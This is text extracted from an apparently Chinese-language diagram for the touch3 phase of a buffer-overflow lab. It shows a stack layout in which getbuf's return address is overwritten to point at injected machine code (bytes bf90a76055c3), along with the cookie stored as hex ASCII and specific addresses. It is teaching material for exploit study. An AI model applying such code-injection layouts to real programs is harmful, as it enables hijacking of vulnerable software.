 注入代码返回地址
（touch3函数）
③
0x4017b7
getbuf 返回地址
（替换为注入代码地址）
①
0x5560a788
rsp
0x00000000
0x00000000
0x00000000
0x00000000
0x00000000
缓存空间
0x5560a790
0x3732636533643536
（cookie的16进制ascii码）
rdi 的
存储地址
0x5560a788
②
bf90a76055c3
(注入代码)